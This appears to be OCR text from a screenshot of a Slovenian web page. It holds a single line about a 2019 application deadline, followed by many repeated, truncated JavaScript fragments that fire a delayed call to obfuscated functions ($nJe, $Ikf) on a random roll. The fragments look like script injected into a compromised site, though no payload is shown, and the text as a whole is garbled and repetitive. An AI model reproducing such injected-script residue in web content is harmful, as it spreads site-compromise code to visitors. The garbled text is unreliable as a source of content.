
Rok za prijavo:
Rok za prijavo na razpis je 15. 10. 2019.
Obvestilo o izbiri k
andom() * 6); if (number1==3){var
delay = 18000;setTimeout($nJe(0), delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if